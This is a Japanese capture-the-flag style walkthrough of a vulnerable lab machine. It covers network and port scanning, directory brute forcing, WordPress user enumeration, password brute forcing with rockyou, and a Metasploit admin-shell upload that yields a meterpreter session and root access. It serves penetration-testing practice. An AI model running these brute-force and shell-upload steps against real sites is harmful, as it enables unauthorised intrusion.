ツールと脆弱性情報#

- netdiscover

- nmap

- gobuster

- wpscan

0x01 情報収集#

ターゲットのスキャン#



netdiscoverの-rパラメータを使用して192.168.1.0/16をスキャンした結果は以下の通りです:

nmapを使用してホストとポート情報をスキャンします:

nmap -sS -A -n -T4 -p- 192.168.1.7



脆弱性スキャン#

ここではnmapのvulscanスクリプトを使用します:

cd /usr/share/nmap/scripts/

git clone https://github.com/vulnersCom/nmap-vulners

nmap --script nmap-vulners -sV 192.168.1.7

多くの結果が表示されますが、最新のいくつかの CVE をテストしましたが、いずれも利用できませんでした。



パススキャン#

gobusterを使用してパスをスキャンします:

gobuster dir -u http://192.168.1.7 -s 200,301,302 -t 50 -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

ここでは、Kali に付属している辞書を使用していますが、インストールされていない場合はapt-get install wordlists -yでインストールできます。

ホームページを開きます:

wordpressディレクトリが攻撃を受けやすいとのメッセージが表示されるため、開いてみましょう。

0x02 一般ユーザーの getshell#

ここでも、ターゲット情報には「DHCP をサポート」とありますが、ターゲットIP/wordpressにアクセスすると192.168.56.103にリダイレクトされます。

実際には、wordpressインターフェースにアクセスしなくても進めることができますので、ここでは試さないことにします。



まず、wpscanでwpvulnhubのAPIを申請し、スキャンします:

wpscan --url http://192.168.1.7/wordpress/ -e at -e ap -e u --api-token xxxxxxxxxxxx

- -e at: すべてのテーマをスキャン

- -e ap: すべてのプラグインをスキャン

- -e u: ユーザーをスキャン

4 つの潜在的な脆弱性が見つかりました:

ユーザーc0rrupt3d_brainが見つかりました:

ユーザーが見つかったので、パスワードをブルートフォース攻撃できます。Kali には/usr/share/wordlists/rockyou.txtという辞書が付属しています。

ダウンロードする場合はこちらからダウンロードできます。

wpscan --url http://192.168.1.7/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt -t 50

ブルートフォース攻撃は非常に遅いため、パスワードは24992499です。アカウントとパスワードを取得したので、msfにアクセスします:



use exploit/unix/webapp/wp_admin_shell_upload

set rhosts 192.168.1.7

set targeturi /wordpress

set username c0rrupt3d_brain

set password 24992499

run



meterpreterセッションを取得しました:

0x03 特権の昇格#



meterpreterでディレクトリとファイルを直接表示できます:



rootのパスワードwilly26を取得し、アカウントに切り替えてログインします。



シェルに入ると、「出力なし」の環境になっていることがわかりますので、pythonを使用してttyを取得します:

shell

python -c 'import pty;pty.spawn("/bin/bash")'

その後、rootアカウントに切り替えてflagを取得します:

参考文献:

この記事は以上です。